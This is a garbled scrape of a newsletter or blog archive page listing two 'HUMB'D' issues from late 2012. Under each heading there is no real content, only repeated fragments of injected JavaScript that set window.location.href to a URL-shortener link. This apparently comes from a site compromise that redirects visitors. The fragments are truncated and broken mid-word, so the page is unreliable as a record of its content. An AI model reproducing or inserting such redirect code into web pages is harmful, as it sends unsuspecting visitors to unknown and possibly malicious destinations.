
HUMB’D – Issue 42 (Nightlife Edition)
December 9, 2012
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
HUMB’D – Issue 40
November 25, 2012
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =